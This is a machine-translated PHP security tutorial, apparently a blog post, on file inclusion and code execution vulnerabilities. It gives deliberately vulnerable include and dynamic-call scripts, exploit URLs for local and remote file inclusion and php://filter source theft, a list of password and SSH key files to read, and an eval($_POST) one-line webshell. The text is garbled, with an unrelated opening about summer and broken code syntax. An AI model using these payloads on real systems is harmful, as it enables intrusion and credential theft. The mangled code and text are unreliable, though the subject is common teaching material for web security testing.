Turned over eighteen years of age, it is no longer summer, only to the party in July, August and September, summer is shorts cicadas, and full of juvenile mind after a heavy downpour, is to start in August vision first day of school in September. . . .
First, the file contains loopholes
1, contains a common function
include(),require(),include_once(),require_once()
2, comprising a local file, a new file include.php, which enter
<?php $test=$_GET['c']; include($test); ?>3, then create a file test.txt, which enter: <php phpinfo ()??>

4, access 192.168.171.128/include.php?c=test.txt

5, read sensitive files directory
windows:
C: \ boot.ini // Check system version
C: \ WINDOWS \ system32 \ inetsrvMetaBase.xml // IIS configuration file
C: \ WINDOWS \ repair \ sam // storage system is first installed password
C: \ WINDOWS \ php.ini // php configuration information
C: \ WINDOWS \ my.ini // mysql configuration information
linux:
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_rsa.keystore
/root/.ssh/known_hosts
/etc/passwd
/etc/shadow
/etc/my.cnf
/etc/httpd/conf/httpd.conf
/root/.bash_history
/root/.mysql_history
/proc/mounts
/proc/config.gz
Second, the Remote File Inclusion
1, the above new test.txt file on another server 192.168.1.103
2, access http://192.168.171.128/include.php?c=http://192.168.1.103/test.txt

ensure allow_url_fopen in php.ini and allow_url_include To On
Third, the use of pseudo-protocol read source file php
1, the reading results are test.php file

2 may be obtained by pseudo-protocol source test.php
http://192.168.171.128/include.php?c=php://filter/read=convert.base64-encode/resource=test.php

after base64 decoding, to obtain the source code file

Fourth, code execution vulnerability
1, common code execution functions
eval()/assert()/system()/exec()/shell_exec()/passthru()/escapesshellcmd()/pcntl_exec()
For example: <? Php eval ($ _ POST [a];?>

2, get ip information
http://192.168.171.128/test.php?a=system('ipconfig ');
. 3, dynamic code execution

New test.php, says:
<?php $a=$_GET['a']; $b=$_GET['b']; $a($b); ?>Access: http://192.168.171.128/test.php?a=system&b=ipconfig
Prohibit illegal peril
welcome public attention number: web security tool library

